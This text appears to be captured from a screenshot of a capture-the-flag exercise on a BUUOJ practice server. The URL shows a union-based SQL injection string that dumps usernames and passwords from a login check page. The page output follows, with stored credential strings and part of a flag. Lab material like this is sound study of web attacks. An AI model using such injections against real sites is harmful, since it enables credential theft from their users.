 不安全 | a2d6ec3b-b11f-4c65-9ccf-354c60f90d4c.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(id,username,passw...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCrbiao_ge_ddd
35e9-4db4-882d-af344ca90aee}'